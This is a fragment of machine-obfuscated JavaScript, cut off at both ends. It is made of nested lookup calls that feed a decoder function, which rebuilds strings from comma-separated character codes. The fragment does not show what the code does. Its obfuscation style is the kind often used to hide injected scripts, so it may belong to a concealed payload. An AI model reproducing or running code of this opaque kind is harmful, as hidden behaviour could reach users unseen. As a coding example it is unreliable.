c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0